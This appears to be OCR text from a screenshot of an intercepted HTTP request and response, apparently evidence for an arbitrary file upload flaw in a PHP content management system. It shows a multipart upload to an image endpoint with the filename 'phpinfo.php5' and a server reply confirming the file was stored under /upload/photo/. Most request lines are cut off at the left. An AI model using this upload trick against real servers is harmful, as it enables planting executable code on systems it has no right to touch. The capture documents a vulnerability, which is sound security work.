 Response
\n
Pretty Raw Hex Render
\n
age&upfolder=photo HTTP/1.1
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
ry=----WebKitFormBoundaryAguYcgJPmLCxVJXJ
t=imagelist&numtype=0&upfolder=photo
_ga_ZCZHJPMEG7=GS1.1.1709204007.4.0.1709204007.0.0.0;
709286898; wp-settings-time-1=1709712213; __test=1;
-a953-6739bcff6ca0; PUBLICCMS_ADMIN=
HPSESSID=feab404c462e213c6ee39963cc6f7178;
eec1a5aa7b0a97a58248dacc; zzz116_adminpass=1;
n; zzz116_admintime=1712735964; zzz116_adminface=
token=10a5ec35885be8a4f58414fc7b4deeb0; zzz911_adminpass=
dmin; zzz911_admintime=1712739306; zzz911_adminface=
mat"
e"
e"
tModifiedDate"
)
e"
e"; filename="phpinfo.php5"
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 09:05:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Content-Length: 100
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 {"code":"3","data":"/upload/photo/202404/1712739922150303.php5","title":"phpinfo.php5","ext":"php5"}